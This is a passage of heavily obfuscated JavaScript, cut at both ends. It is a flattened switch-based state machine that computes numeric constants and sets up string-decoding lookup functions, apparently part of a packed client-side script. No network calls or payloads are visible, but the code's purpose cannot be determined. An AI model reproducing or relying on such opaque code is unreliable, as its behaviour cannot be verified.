VT:{while(Nf(SVV,Z0V[Sb[Np]])){g3()[Z0V[SVV]]=cS(fP(SVV,cI))?function(){jp=[];jQV.call(this,K4,[Z0V]);return '';}:function(){var qcV=Z0V[SVV];var YKV=g3()[qcV];return function(qgc,OJV,O0V,Fkc,qHV,V0V){if(UD(arguments.length,Np)){return YKV;}var d5c=c2(x6,[Wp,rb,O0V,cS(cS({})),qHV,V0V]);g3()[qcV]=function(){return d5c;};return d5c;};}();++SVV;}MwV=vA;}break;case JV:{Am=Zh*Vz-x5*KP+Zn;UCc=NR+Zn*RN+Vz+x2;gKc=KP*Zn+Gz-x2-x5;BZ=hI+RN*Zn+Vz-NR;MwV-=lJ;DG=KP*D2*Vz+hI*x2;Gt=KP+x5+RN*Zh+NR;tZ=Zn*sr*KP-Zh*D2;cm=RN*NR*hI-Gz-Zn;}break;case YK:{MwV=c6;H5=Zh-Vz+NR+Gz*RN;MW=D2*NR-Gz-sr+x2;Js=RN+KP-x5+Zh*Vz;fjc=hI+x2*Vz+Zh;BG=NR+KP+RN-D2;wm=Zh*hI+D2-Gz+sr;M3=sr*x2*x5+Vz+KP;JY=sr+Zh*x5+hI-Vz;}break;case WJ:{gXc=Zn-hI+KP*NR-Vz;lE=sr-D2+Gz*Zn-Zh;vJc=x5*RN*Zh-sr-Zn;KVc=Zn*x2+KP+x5*NR;FUc=Zn*D2*x5-x2*RN;cO=RN*KP+x5*sr*Zn;AR=x5*sr*Zn-Zh+Vz;MwV=GJ;LJc=NR*RN*hI+x2-x5;}break;case RT:{HIc=Zn*Vz-hI*Zh-Gz;NOc=Gz-RN+NR*x2*x5;bNc=D2+x5+Zn*Gz+sr;LHc=hI*Zh*NR-D2*RN;jUc=x2*Zn+Vz*hI+Gz;mwc=Zn*Gz-hI+KP*x5;MwV=EH;Vn=D2+RN+KP*NR+x5;}break;case hJ:{BcV=NR*Gz*x2-Zh*Vz;KVV=x5*KP+RN*Zn;Sxc=RN*Zn-Vz-NR-x2;MwV+=q4;bCc=Zn*x5+Gz+NR-D2;t1c=D2*NR+Vz+Zn*x5;}break;case mH:{gUc=sr-x5+Vz*KP*hI;U8=RN*Zn-Zh-Vz-D2;T2c=Gz*RN+Vz*Zn;zF=RN+Vz*Gz*hI*Zh;Vs=KP*Zh*D2+RN;MwV=BX;}break;case c6:{Fx=x2*D2-sr+Zn+KP;MwV+=P6;K9=sr+Vz*x5+Gz+NR;lb=hI+Vz+KP*x2+sr;LO=RN*hI*sr+KP-x5;}break;case HV:{Ys=hI*NR-RN-Gz-D2;MwV=gH;d9=Zh+Gz*NR*D2-Zn;qm=Zh*NR*sr+x2-Gz;L5=x5+D2*RN*x2-Gz;I1=RN*KP*Zh+sr+D2;QR=D2+Gz-x2+Zn*RN;}break;case EH:{W3c=KP*Vz*x5;Ovc=sr+D2*x2+Vz*NR;MwV=tT;HMc=Zh+RN*Zn+x2-hI;Pmc=RN+Zh*hI*x5*x2;BYc=Zh*NR*D2-RN-sr;}break;case cJ:{MwV+=sQ;Arc=sr-x5+Vz*Zn-x2;Xzc=Zh+x5*NR*sr*Gz;Xdc=Zh+Vz+x5*NR*Gz;F8=Vz*NR*Gz;OBc=NR+x5+KP*Zn;}break;case Aj:{xCc=NR+Gz*Zn+KP+hI;MwV-=MA;fTc=NR*Vz*D2+Zn*x5;Gl=sr*Zn*Gz-Zh+Vz;Uwc=Vz*Zn+x5*NR+x2;}break;case dT:{SE=Zh+KP*D2*x5*x2;jwc=Zh*NR+Zn+RN*D2;XR=Vz*Zn-NR-x5;MwV-=LA;Nx=Zn*RN+KP-NR+hI;s3=x5*Zn+D2-Gz;Ws=NR*KP+Zn+Zh*Vz;}break;case kJ:{Tg=Gz*KP*x5*hI-x2;SXc=x2*sr*Vz*Zh;v4c=Zn*x5+hI+Gz+x2;MwV-=cX;Vcc=hI*sr*Zn+RN*x5;WHc=KP+Vz+RN*Zn-Zh;gTc=RN+NR+x2*Zn+hI;R4c=D2+NR*RN-Zh-Gz;Lg=KP*x5*x2*sr*D2;}break;case lA:{dE=x2*RN+D2+Zn*Vz;G7c=Zh*Gz*x2-x5*D2;MwV+=gT;fNc=D2*Zn-sr+Zh*NR;YO=Zh+hI-KP+x5*Zn;tQc=RN+x5*NR+x2*Zh;n0c=x2*sr+Zh*Gz*KP;CHc=x2*D2*RN*hI-x5;vVc=Gz*hI+KP*Zn+Vz;}break;case KA:{return tUV;}break;case GA:{MwV-=L0;DBc=KP*x5*x2*hI+sr;Kqc=Zn*sr*Vz+D2-x5;pNc=Vz*Zn-D2-x2*Gz;xLc=Vz-Gz-sr+RN*Zn;l5=Zn+D2*RN*NR+x2;JE=x5*Zn-Vz-Gz-Zh;rzc=x5*D2*RN*KP-hI;zR=Zh+Zn*KP+x5+sr;}break;case kL:{kh=Zn-Zh+x2*KP*RN;MwV+=R;Tk=x2*Zn+sr+Vz;LTc=NR*KP+Gz*Zn-Zh;vcc=Vz*x5-sr+Zn*RN;YF=RN*Vz*x5+hI*Zn;JKc=D2*RN-NR+Zn*KP;VYc=x5*Zn-hI+NR+Vz;m4c=RN*Zn-NR*Gz-x5;}break;case Kw:{Ndc=D2-x2+RN*NR+Zn;GCc=Zh+x5-KP+Zn*Gz;vrc=hI*RN*NR-D2-x2;MwV=GA;Sfc=KP*D2-Gz+RN*Zn;}break;case dM:{k9=KP*Zn+Gz*sr*Vz;vDc=Vz*Zn+hI+D2;sjc=RN*Zn-NR-x2;MwV+=EA;c6c=NR+Gz*Zh*RN*hI;}break;case NK:{mrc=D2+RN+Zh*KP*hI;SKc=NR*D2*RN+Zh+x5;MwV=w7;UBc=x5+NR*Vz*sr;ks=NR*Vz-sr+Zh-hI;FHc=Zh*NR+x5*KP;A1=x5*D2*KP*Vz-Zn;}break;case CA:{U1=Zh*sr*KP+Gz+Vz;G8=KP+hI*NR-RN+D2;m5=D2+Zn+Vz-x2;mE=KP*Vz*x2+hI-sr;MwV-=R;Nn=D2+NR+KP*Vz+x2;}break;case k6:{xR=sr+hI*Vz+Zh-KP;kF=Zh+KP*x5+Gz-D2;Dx=hI+KP*RN;MwV+=Y7;PE=sr+RN*x5+D2;}break;case w0:{x2=hI+x5-D2;RN=x5*D2+Gz-x2;KP=D2*x2-RN+x5;Vz=D2*sr*Gz+x5-x2;Zn=RN*x5-hI+KP*Vz;Zh=D2-sr+KP;MwV=mA;}break;case Ec:{Ut=Vz*Zh*RN+sr-NR;QLc=Vz*NR+Gz*Zn+RN;El=Zn+KP*Vz*Gz*hI;MwV=LV;C8=Zn*Vz+Gz-NR+KP;p9=Vz*KP*Zh-RN*D2;Khc=Vz*Zn-KP-RN;Qm=KP+Zh*Gz*sr*x2;H9=Zh*Zn-D2-Vz*NR;}break;case BX:{vnc=Gz+NR*Vz+D2+KP;tdc=RN*NR+x2*D2*Zh;Mzc=sr-Zh+Zn*x5;W1=KP+hI*Zh*x2;JAc=D2+Zn*Vz-hI+Gz;t2c=NR*Vz+Gz-x5*KP;MwV=TH;Px=KP-Zh+RN*x2*Gz;RKc=Zn*x2+NR+Vz-Gz;}break;case f4:{Dn=Vz*D2*sr*KP*x2;tAc=sr-x2+RN+x5*NR;gE=x2*KP*hI+Vz;WG=x5*NR-hI+KP-sr;J0c=Zh*x2+KP+Zn+D2;MwV=sJ;}break;case HL:{jHc=sr-D2+x2*Zh*Vz;FTc=D2+Zh*Zn-RN-KP;nAc=x5+x2*RN*Zh-NR;MwV=Rc;EUc=x2+Zh*RN*KP+NR;qg=NR+Zh+Zn*x5+x2;}break;case KQ:{Q6c=Zn*D2-KP+RN-Gz;MwV-=AA;fHc=x5*sr*KP*Vz*hI;jKc=RN-Zh+x5*NR*hI;wNc=sr*Zn*x5-Vz+KP;wpc=Zh+D2*KP*NR+Vz;AVc=x2*NR-hI+RN+Zh;}break;case V7:{vHc=Zh+Gz+Zn*x2-NR;MwV-=Ww;RTc=RN*Zn-KP-D2-hI;FIc=RN+Gz*sr*x2*KP;m1=Zn*hI+D2*NR*Zh;VZ=x5*NR*sr-RN*hI;Ojc=x2*NR-Gz*Zh;}break;case GJ:{WUc=x2-Gz*hI+Zn*RN;pn=sr+Zn*x2-Vz*x5;Y4c=x5*Zn-x2-D2*sr;c9=x5+Gz*RN*KP+Zn;cAc=Zn+sr+D2*KP*NR;MwV=nL;A8=Vz*RN*Zh-D2+sr;}break;case Q0:{dO=Zn*Vz+NR*KP;GEc=NR-sr+KP*Zn+D2;F4c=Zn*KP-NR+x2+x5;b3=NR+KP+RN*x5*Gz;JNc=Zn*x5-Zh-hI*KP;zs=hI*Zh*D2+x2*x5;MwV+=QK;}break;case C4:{Db=NR*hI*Gz-Zn-Vz;br=x2*NR+KP+RN-hI;p2=Zn+KP+Zh*hI-sr;MwV=ZJ;jD=Gz*Zh*KP-x5;NI=x5+KP*Zn-Gz*RN;}break;case F7:{MwV=CV;PIc=Zn-Zh+NR*RN+hI;TCc=x2+NR*RN-hI+Zn;H3=KP+RN*Zn+Gz-x5;x8=RN*Gz*D2*Zh+Vz;NF=RN*hI*NR-Zh*sr;qO=Gz*RN+NR*x2*hI;}break;case tQ:{RZc=rs+k0c-v8+Xbc;Cx=x5*Zh*KP+Zn+x2;mZ=NR*Zh+hI+Zn*x5;bYc=Zn*x2-RN*NR-KP;CR=x5*sr*Zh+Zn*KP;XJc=D2*Gz+hI+Zn*Vz;lcc=x5+Zn*x2+RN;q3=RN+NR-hI+Zn*x2;MwV=q;}break;case Y6:{MwV-=cX;mQc=sr-Zh+NR*hI*KP;rBc=RN*x2*Zh*sr+D2;JSc=Vz+x2*hI*NR+Zn;h7c=Vz*NR+Gz*Zh+x5;rD=Vz-KP-D2+x2*Zn;}break;case V:{Z2c=Gz*NR+x5*Zn+KP;mKc=Zn*KP-D2+x5;B5=sr+RN+x5*NR*Gz;Mfc=x5*sr+Zn*Gz+NR;C0c=RN-sr+hI+KP*Zn;MwV+=L;EO=Gz-sr+KP*x5+Zn;}break;case I6:{OCc=RN*x2*Vz*D2+hI;KE=Zn*Vz-hI+x5+NR;MwV-=xj;tW=KP*sr-Vz+x2*Zn;B9=x2*NR-KP*sr+RN;SSc=KP*Zn-x2+x5;cwc=x5+Gz*Zh*x2+RN;}break;case fT:{OLc=Zn*x2-D2*x5*sr;S6c=Gz*Zn+Vz+KP-x5;Xwc=hI*RN*NR-x5*Gz;zLc=Gz*Vz*NR+RN+hI;jk=KP*RN*x2-Zh*sr;MwV=nJ;K2c=KP*sr*Zn-hI+Gz;UAc=x5*Zn+KP+sr;}break;case DQ:{T4c=x2*NR*hI-D2*Zh;Z6c=KP*Zn-D2+x2+Zh;Zwc=Zn*Zh-NR-D2-KP;MwV=P4;cn=Vz*hI*NR+x5-D2;PVc=NR*hI*x2-RN-Zn;Sl=D2*Gz*RN*x2-sr;}break;case I7:{Lx=Zn*hI*D2-NR+sr;MwV=S4;Ln=x2+Gz*NR-x5*hI;X5=RN*KP+hI+NR*x2;zq=x2*RN+Gz+Vz+NR;Iwc=Zn*D2+Vz*NR-Zh;ITc=NR*sr*D2*Vz-x5;}break;case pH:{MwV+=O4;var HKV=fGc[gM];var tUV=zb([],[]);var ZJV=fP(HKV.length,sr);if(vz(ZJV,Np)){do{tUV+=HKV[ZJV];ZJV--;}while(vz(ZJV,Np));}}break;case GK:{Y3c=x2*Zn-hI-Gz*KP;zm=x2*Zn-RN+D2*sr;zfc=Zn*x2-NR+hI+x5;cjc=zm-zfc+PR-xR+Zh+Jk;MHc=Gz*Zn-Vz*x5-D2;jG=Vz*Zn-sr-RN*Zh;Smc=x2+KP*Gz*Vz*hI;It=NR-KP+Zn*x2+hI;MwV=TV;}break;case v4:{D0c=Zh-x2+Gz*Zn;mh=RN*x5*x2*hI-sr;rnc=sr+Gz+NR*KP-Zh;vg=KP+NR*RN+Zn+hI;Prc=RN*x2*D2*x5-hI;Xn=Zn*x5-x2;MwV=RX;PHc=Zh*hI+NR*Gz+x5;}break;case OQ:{JG=KP+x2*Gz*NR+hI;lKc=NR-Zh+KP*Zn-D2;zHc=sr+Zn*KP+x5-Zh;Nrc=Zh*NR+x5*KP-Vz;MwV+=SA;NCc=Vz*Zn+RN*x5*Gz;xs=x2*Zn+Gz*KP*x5;}break;case cw:{BF=D2-Zh+KP+x5*NR;N5=Zh-Vz*x5+Zn*RN;tk=sr-Vz+Zn*D2*x5;MwV=Y6;c3=hI*KP*Gz-x2*D2;L6c=D2*x5-hI+Zn+NR;}break;case B:{C4c=Zn*x2-x5*Gz+D2;Bjc=KP-sr+Zn*x5;Dcc=NR+Zn*Gz+hI;ck=Zn*Gz-Vz-Zh-D2;nG=x5+KP*Zh*Gz-x2;wUc=hI-NR+RN*Zn-sr;Ycc=Gz*NR*sr*x5-Zh;MwV+=dM;}break;case SQ:{wYc=Vz+D2+KP*NR-RN;LXc=x5+Gz*Vz+KP*NR;MwV+=PT;Q0c=RN*x2*x5*D2-KP;Cwc=NR*Zh+Zn+x2+sr;hHc=Zh*hI*RN+x5*KP;q5=D2+x5*KP*hI*Gz;}break;case lQ:{VAc=Zn*RN-x2+Vz*hI;dfc=Zn+D2-Zh+NR*x2;Sn=x5*Zn+D2-RN*hI;SHc=RN*x2*Zh*D2+hI;lg=x5-Vz-x2+RN*NR;MwV+=DX;Kwc=D2+Zh*RN*KP-x2;nF=Zh*x5*hI*x2-RN;}break;case qH:{Qs=NR*D2+hI+x5*Zn;Mdc=Vz*KP+Zn*Gz-RN;sYc=Zn*RN-Zh-sr;I4c=Zn*KP+RN*x2;MwV+=jQ;DZ=hI*x2*KP-x5-NR;}break;case MV:{SQc=Zn*x2+Gz+RN+NR;Hbc=Gz+RN*KP*x5;Wk=D2*Zn*hI-RN-Gz;OR=Zn+Gz*KP*Vz-hI;MwV-=Q0;X8=NR*D2+Zn*RN-Vz;}break;case P4:{Jcc=RN+hI*Zn+Vz+NR;p8=x2-x5*sr+RN*Zn;DR=hI+D2*x2*x5*RN;CXc=Zh*Gz*RN-x2+KP;Kt=D2*NR+KP*Zn;MwV=v4;S8=KP*D2*Gz*hI-NR;}break;case Cj:{W3=hI-NR+Zh*Vz+x5;z5=NR+Gz*Zh-KP;Pb=RN*Vz*sr-D2;MwV+=vT;v5=Zh+Gz*hI*x5;KO=Gz-D2+hI*RN;j1=Vz+KP*x2+Gz*D2;rl=KP+Gz*NR-Vz*Zh;t8=D2+Gz*x2+x5*RN;}break;case PJ:{Bt=NR*Zh+D2*hI*RN;MwV-=X6;nx=x2+hI*Zn+Zh;GG=D2*hI*NR*x5+KP;Ax=RN*KP*x5-D2+Vz;h9=hI*KP*Zh+Zn-RN;RVc=Gz+x5*RN*KP+x2;}break;case sJ:{ss=hI*Zh*x2*sr-RN;cKc=Zh+x5*NR-D2;pSc=x2*RN+Zn+Gz*Vz;MBc=x5+Zh*KP*D2-RN;fQc=RN*Zh-x2+Gz+Zn;MwV=mH;INc=NR*x5+D2*Vz;}break;case Dw:{Jbc=Zn*Zh-x2*sr-Vz;K0c=Vz+KP*Zn+x2;v8=Zn*RN+KP-Vz+NR;MwV+=U6;LUc=D2+Zn*x5+x2-KP;wGc=NR*KP+Vz-hI;}break;case bH:{MwV+=GK;Jk=Zn*Vz-NR-D2-x5;X6c=Zn*x2-D2+NR-KP;qXc=x2+Zn*Vz+NR;LW=KP+sr+hI*Zn;dBc=x5*Zn+Vz+KP-sr;zXc=KP+sr+RN*Zn-Vz;bZ=sr+x2*x5*NR-RN;}break;case bQ:{HF=x5*x2*D2+RN-Vz;MwV=jQ;rs=x5*KP*D2+Vz-Gz;c8=RN*D2+hI*x5-Gz;MS=x5+RN*Gz-hI-D2;rb=Vz+D2*Zh+NR*sr;g7=KP*D2+Vz*hI+sr;}break;case S4:{Gn=Zh*Zn;MwV=r0;Qwc=RN*sr*Zn+Zh*x5;dn=hI-KP+Zn*D2-Vz;Qt=Zh+hI*NR-Vz-RN;}break;case zT:{nvc=NR-Gz+x5*Zn-hI;IMc=RN-Vz+Zh+KP*Zn;f5=RN+x5+NR*Gz*Vz;jE=KP+Zh*Zn-NR+sr;f4c=Zn*KP+hI-RN;MwV=vJ;mYc=NR+x2*KP*RN+Zh;}break;case tA:{Ts=KP*x5*hI*Gz-sr;tcc=Vz*Zn+NR-x5;Xqc=KP*Gz*hI*x2+Vz;m8c=Vz+Zn*x2+RN-Zh;ZPc=Vz*Zn+KP-sr;JFc=KP*Zh*Gz-hI*Vz;GBc=x5*Zh*x2+Zn;MwV+=Xj;Ijc=hI*Zn+D2+KP+x2;}break;case BM:{dgc=Zn*hI-KP-Gz-sr;YCc=Zn*RN-sr+NR;ROc=Zn+x5*NR+hI*Gz;N6V=x5*Zn-KP+Gz-NR;CQV=D2*sr-Vz+Zh*Zn;MwV+=Tj;Asc=hI*NR*Vz-x2+D2;}break;case UA:{Zl=D2+Vz*Gz*NR+Zh;K8=NR*hI*Vz+Gz+KP;dTc=Zh*NR+x2-Gz-hI;A3=D2*NR*Vz-Gz;MwV=Qc;nl=RN*sr*Zn+Gz-KP;qx=x2*Zn-x5+Vz*Gz;L1=hI+x5*Zn-NR;}break;case EA:{qjc=KP*NR-D2-x2*RN;MwV+=Oc;bs=D2+Vz*Zn+Gz*KP;Xg=Zn*hI+KP-sr;O8c=Vz+hI+KP*RN*Zh;nBc=Zn*D2*hI+NR;g6c=x2+Zn*Zh-Vz-sr;Qqc=NR*Vz*hI*sr-RN;}break;case r0:{UHc=Zn*Zh-sr-hI*NR;C9=Zn*x5+x2*hI+D2;JUc=KP*sr*Gz*x2*hI;NUc=Zn*Vz-NR*RN-hI;vTc=RN*x2*KP+D2;HQc=Dx*Qn-C9-JUc+NUc+vTc;qF=NR+Zn*Gz+hI+x5;MwV=cw;}break;case UM:{H4c=D2+x2*KP*Zh+Zn;kl=NR*RN*D2-hI-sr;v6c=KP*hI*NR-x2;MwV+=WK;rXc=Zn*D2-x2+KP*x5;}break;case A7:{Dt=Vz+KP+x5*hI;Ol=Zh+D2*RN*hI;xn=Vz*hI+D2+Zh+x5;MwV-=lX;Nh=sr+x5+x2*hI*Gz;HR=Zh*KP-RN+D2;PR=Gz*NR-KP*Vz+Zh;}break;case pJ:{YGc=sr*Vz*hI*NR;jnc=Zn*Zh-D2*KP;wXV=Vz*Zn+Gz+NR*D2;PVV=NR+hI*Zn-KP-Gz;MwV-=jA;ZKV=hI+Gz*Zn+KP+D2;rwV=x5*Zh+Zn*RN-sr;}break;case OA:{rIc=x2*sr*Zn+hI*x5;xk=KP*Zn-Gz+Zh+hI;MwV+=V6;rUc=Vz+Zn*x5+x2+Gz;KMc=Gz*x5*NR-hI*sr;JJc=Zn*Gz-KP+hI*Vz;N6c=Vz*RN+Zn+x5*NR;}break;case YL:{bjc=hI*Gz*NR*sr-x5;AAc=D2*x2*NR-Zh*sr;MwV=lA;d8c=RN+Vz*NR+Zh-Gz;qLc=RN*Zn-D2-x5*Gz;}break;case hA:{OS=Vz+Zh-Gz+KP+hI;A2=KP+Zh+Vz*Gz+hI;FO=RN*x2+NR-KP+Gz;MwV-=IX;M9=RN-NR+sr+Zn*Zh;CE=Gz*KP-x5+D2*Zn;dZ=Zn+KP*hI*Gz+sr;Om=hI*NR*Zh+Gz-x2;Ss=sr+Zh-Zn+RN*NR;}break;case jQ:{N8=RN*hI+D2-Gz;Wp=Vz*sr-RN+Zh*KP;kx=x2*RN+NR;MwV=A7;jl=RN*x2+x5*hI;R5=D2+x2-hI+KP+Zh;Qn=x2*D2+Vz-x5;}break;case d6:{Pjc=NR+Zn*D2*Gz+x5;j6c=NR*RN*hI*sr-Gz;BWc=hI*NR*sr*x5-RN;PNc=Zh+Vz+NR*KP+x5;MwV=OA;J1c=x5*Zh+D2+Zn*Vz;}break;case gH:{ETc=Vz*NR+Zn*x2+x5;IAc=KP*Gz*x2*D2+Vz;Zt=D2*Gz*RN+Zn;MwV=DQ;xm=NR*x5*sr+D2+Zn;}break;case LV:{GZ=RN+sr+x5*Zn;GO=Vz+x2*KP*Zh;Em=hI+x2*Zn-x5*RN;MwV=jA;LG=RN+NR+Vz*Zn+hI;Lrc=Gz*Zn-hI-x5;bfc=x5+Zn*x2+Gz+KP;XE=NR*sr*Gz+RN*Zn;}break;case Hw:{MwV-=TX;KJc=Zn+NR*Zh-x5+Gz;MNc=sr+hI*x2*Gz*RN;mdc=sr*D2+Zn*hI-KP;SCc=x2*Zn-Gz*Zh+x5;dqc=Gz-Zh+x5*hI*NR;}break;case Ac:{sO=NR+x5+KP*x2*Zh;MwV=jL;KZ=Gz+Zh*RN+Vz*hI;sXc=Zn-Gz+hI*RN*NR;f8=Zn*hI-Gz-x5+NR;UF=NR+KP+D2*RN*Gz;TO=Vz*sr+Zn;}break;case HK:{AJc=KP+Zn+Zh-hI;MwV=VV;IG=Zn+Vz+NR+x5*RN;Fzc=NR*RN+Gz*x5*Zh;qt=Zh*sr+Vz+Zn;AG=x2*hI+NR*Zh+x5;vx=Zn+NR+D2-Vz-Zh;}break;case Z7:{DIc=NR+Zh*RN*KP+Gz;L3=Zn*Vz+x5+RN+NR;MwV=RH;ng=RN+x5*Gz*sr*Zh;kfc=RN+D2*Zn-Gz+x2;B4c=hI+Zn*Gz+NR-KP;}break;case Ij:{K1=Zh+KP+D2*RN*Vz;vk=Gz*sr*NR-RN+KP;WJc=RN*x5+Zn-x2;MwV+=D7;Rfc=sr-Gz*RN+Zn*KP;RO=Zn+hI-Vz+x2+NR;R8=NR+Zn-hI+x2;}break;case pL:{TQc=Zh*x2*RN+hI*NR;UXc=sr*Zh*NR+x5*Zn;mx=sr+RN*KP-Gz-Vz;mk=Gz*Zn-x2+D2-sr;EKc=Zn*Vz+x5+Zh*x2;MwV=V;WQc=x2*Zn-D2-Zh-sr;fKc=hI+D2+Zh*NR-Zn;}break;case s4:{mMc=Gz+x5+NR*RN+KP;A0c=NR*KP+Zh+hI-Gz;CF=x2*Zn+Gz*RN*x5;MwV=d6;h2c=Zh+hI+Zn*Vz-KP;LOc=RN+KP*hI*Zh;}break;case A4:{MwV=T;Kcc=Zn*RN+x2*Zh*D2;kVc=D2-Gz+RN+Zn*KP;HG=NR*KP-RN*Gz-Zh;Rk=x5+KP*RN*Zh-Vz;WKc=hI-KP+x5*Zn+x2;}break;case w7:{gZ=Gz*D2*Vz*Zh-KP;THc=Zn+NR*Zh-D2*x2;GF=RN*Zh+hI+x5*Zn;O8=Zh*Zn-D2*hI-NR;Hn=Zn*KP+hI-RN-NR;x6c=sr*NR*Gz*x5-Zn;V1=Zn*RN-D2-hI*KP;W5=RN*Zn-sr-Vz*x5;MwV-=wT;}break;case qX:{var Wsc=fGc[gM];LY.ML=jQV(pH,[Wsc]);MwV+=C7;while(Nf(LY.ML.length,Dx))LY.ML+=LY.ML;}break;case TK:{Wjc=Zh*Zn+Vz-NR-KP;cx=sr*x2-NR+Zn*Zh;dXc=NR*x5*x2-KP-hI;gR=Gz*sr+Zh+Zn*x5;Y6c=sr*NR*RN-x2+Gz;MwV+=fX;pwc=Vz*Zn-x2+D2*RN;}break;case w4:{EKV=Zh+Zn*Vz+x5+NR;Sgc=x5*Vz+x2*Zn;gQV=D2*Vz*NR-Gz+sr;WTV=Zn*D2*x5*sr-NR;MwV=vA;rVc=RN*sr*NR+Zh+Zn;}break;case vV:{fXc=NR*Vz-x2;MwV+=gH;w9=NR*Vz-D2-Zh+RN;wvc=NR+D2*Zn+Gz-RN;tfc=KP+Gz*NR*sr+Zn;}break;case Xc:{VQc=KP*D2*NR-Zh;bUc=NR*Zh+x2*Zn+KP;MwV=B;cHc=Zn*hI+Gz+KP*D2;tUc=RN*Vz*Zh-hI;djc=x5+NR*Gz*Vz*sr;w4c=KP+x5*Zn-RN;}break;case J:{wF=x5*Zh-sr+KP*Zn;rk=Zn*x2+Zh*KP+sr;KXc=Zn*KP-hI+x2*Zh;gJc=Zn*D2+Vz*Zh+NR;MwV+=n6;IKc=Zh+Zn*Vz+RN*Gz;dwc=x5-NR+KP*Vz*RN;}break;case mA:{DKc=Zn*Vz-x2-Zh-D2;Y3=Gz+RN*Vz-KP*D2;wb=Gz*RN+Vz*sr;cr=Zh+x5+KP-hI*Gz;pO=hI*x2+KP-sr-Vz;YS=x2*Gz-KP+x5;IR=Zh+x2+Gz*x5-D2;MwV+=AT;}break;case nL:{k0c=Vz+NR+D2+Zn*KP;MwV=Xc;bTc=KP+Vz*D2*x2*RN;Dwc=RN*Zn+hI-sr+x5;rJc=sr+hI*Zn+Gz;lAc=x5*D2*x2*Zh;cg=Zn*Zh-Gz*sr*KP;}break;case lH:{GMc=x5*Vz-Gz+Zn*RN;MwV-=ZA;f7c=x2*hI+Zn*Gz+Vz;jpc=Vz-NR+RN+Zn*Gz;X2c=KP-x5+Zh*NR+hI;}break;case KV:{ggc=Zh*x5*KP;MwV=dM;G1=x2+Vz*hI+Zn*RN;js=NR*sr+Zh+Vz+Zn;GZc=x2-sr+RN*Zh*Gz;vm=Vz+Zh*KP*RN*sr;}break;case W6:{D2c=NR*Zh+Zn+KP-Gz;kpc=Zn*Gz*D2-RN+NR;wDc=Zn*KP-RN+D2+Gz;ffc=Zh+KP+Vz*D2*NR;MwV=tA;YE=D2-sr+Gz*Zn-Vz;fbc=x5*Vz*x2*Gz+hI;}break;case KH:{MwV+=H0;fPc=Gz+KP+Zn*hI;bDc=D2+NR+Vz*KP*Zh;lTc=x2+x5*KP+RN*Zn;OFc=x2*Vz+Zn*RN;kCc=hI+RN*Zn-Zh-D2;}break;case BA:{Adc=RN+Gz*Zn-x2*D2;Wpc=KP*Zn+Vz-Zh*sr;MwV=p7;fdc=RN*Gz+KP*Vz*x5;Bg=Zn*KP*sr-NR-hI;wG=x5-RN+x2*Zn;Xrc=Vz*Zn-Gz+hI*x2;}break;case dL:{Btc=Zh*NR+Gz*hI+KP;Zpc=Zn*KP+Vz-Gz*RN;cmc=x5*Zn-Gz+KP-D2;Rpc=NR+KP*Zh*hI+x2;MwV-=mj;Qg=NR+Zn*Vz+hI;CCc=Vz*x2+hI*KP*NR;gW=NR+Zn*Zh-KP*x2;Gmc=KP-D2*hI+Zn*Gz;}break;case FA:{zzc=hI-NR+Zn*Zh+D2;Bcc=Vz*x5*Gz*x2+sr;MwV-=YV;C6c=Gz*Zn+KP+hI-NR;VCc=Vz+Zh*NR+Gz+sr;SWc=jR+JJc+j6c+NW-Ujc-HQc;NNc=Zh*sr-NR+Zn*KP;qdc=Gz*Zh+Zn*KP*sr;}break;case FK:{Gzc=Zn*hI*D2+Vz+Zh;Kk=NR+sr+Vz*Zn-KP;MwV=f0;XVc=NR*x5+RN+KP;jMc=Zh*Vz*x2+Zn+NR;Km=KP+Zn+Gz+RN;}break;case ST:{tzc=Gz*Zn-hI*D2-KP;MwV+=SL;jfc=NR*x5*hI-RN*KP;npc=RN*Zn-KP-x5*Zh;kbc=Vz+x5*Zh*KP+NR;QHc=Zh*NR*D2+Vz;Knc=x5-D2+NR*Gz*Vz;Nqc=KP+Zh*NR+RN-sr;}break;case rT:{V4c=Zh+NR+x2+Zn+RN;MwV=EA;hl=Zn-sr+Zh*Vz-KP;J3=Vz*Zn+RN+Zh*x5;YTc=hI*x2+RN+D2*Zn;Htc=Zn*RN-sr-x5-KP;BCc=NR*KP*D2+Vz;}break;case hH:{Tp=Gz+hI+sr+KP;MwV-=s4;mO=Zh-sr-x5+Gz*RN;dP=Gz*D2+x5+RN*hI;P8=Gz+Vz+RN*Zh;sh=D2*x2-NR+RN*Zh;}break;case CX:{mbc=x5*KP*Zh-hI;wzc=sr-hI+KP*Zh*x5;IWc=Gz+Zn*x5+KP-x2;xBc=x2*Vz*RN-sr-KP;rKc=Gz+x2*Zh*KP+RN;Dfc=hI*NR+Zn*sr*x5;MwV+=FM;nCc=KP*Zn+D2+RN-x5;O6V=x2+RN*Zn-Vz-KP;}break;case CV:{hLc=Zh*Vz*KP-D2*Zn;Npc=KP*Zn+Zh-Vz+Gz;Hdc=RN+D2*Gz*NR-sr;Cg=sr+x2*Zn+Gz*Vz;XEc=NR*RN-x5-Zh+D2;mZc=RN+Gz*x5*NR-Zh;RRc=Zn*Zh-Vz-hI*RN;Glc=D2*NR*x2+Zn-RN;MwV-=zK;}break;case QA:{MwV=vA;if(Nf(XVV,VAV.length)){do{LB()[VAV[XVV]]=cS(fP(XVV,hI))?function(){return j9.apply(this,[FV,arguments]);}:function(){var EcV=VAV[XVV];return function(LAV,ZHV){var BUV=LY(LAV,ZHV);LB()[EcV]=function(){return BUV;};return BUV;};}();++XVV;}while(Nf(XVV,VAV.length));}}break;case zc:{Gvc=KP*NR+sr-Vz;bXc=RN*NR+x2-x5;Iqc=hI-Gz+NR*KP*D2;MwV=ET;SRc=NR*KP-hI+Gz-Zh;}break;case E6:{k5=Vz*Gz-x2+KP*Zn;Szc=Zn*RN+Zh*D2;vdc=KP*Zn+Gz+hI+x5;lk=Vz+hI*Zn+Zh-NR;MwV=Sw;jJc=Zh+Zn*x5-Gz*KP;DVc=Zn*KP+hI+sr;p1c=Zh*KP*Vz;sx=x2*NR+Zn-Zh-sr;}break;case VV:{v3=Zn+Gz*D2+RN+hI;tVc=x5-KP+Zn*D2-NR;MwV=KV;HJV=KP*Zn-x5-D2*Gz;nh=Gz*KP*Zh+sr-Zn;Fcc=NR-Vz+x5+Zn*KP;}break;case mJ:{ZSc=Vz*sr*D2*NR-KP;Ls=Zn*D2+KP-RN+hI;dOc=Zn+KP+x2*RN*D2;MwV+=I7;Bqc=Zh*hI*Vz+x5-KP;Tcc=NR*x5*sr*Gz-x2;}break;case 